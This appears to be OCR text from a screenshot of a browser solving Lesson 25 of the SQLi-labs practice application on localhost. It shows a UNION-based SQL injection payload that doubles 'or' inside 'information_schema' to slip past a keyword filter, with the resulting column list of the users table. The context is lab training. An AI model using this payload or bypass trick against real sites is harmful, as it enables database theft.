 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-25 Trick with OR & AND
127.0.0.1/sqllib/Less-25/?id=-1' union select 1,2,group_concat(column_na
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqllib/Less-25/?id=-1' union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='users' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your
ssword:avatar,failed_login,first_name,last_login,last_name,password,user,user_id,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,US
SQLI DUMB SERIES-25
All Your 'OR'
and
pr
英 29 11:02